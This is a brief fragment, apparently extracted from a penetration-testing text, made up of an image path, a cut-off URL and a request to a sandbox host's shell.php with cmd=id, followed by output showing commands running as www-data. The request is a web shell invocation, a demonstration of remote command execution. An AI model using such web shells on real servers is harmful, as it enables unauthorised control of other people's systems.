 https://sandbox.prakharprasad
https://sandbox.prakharprasad.com/log/shell.php?cmd=id
uid=33(www-data) gid=33(www-data) groups=33(www-data)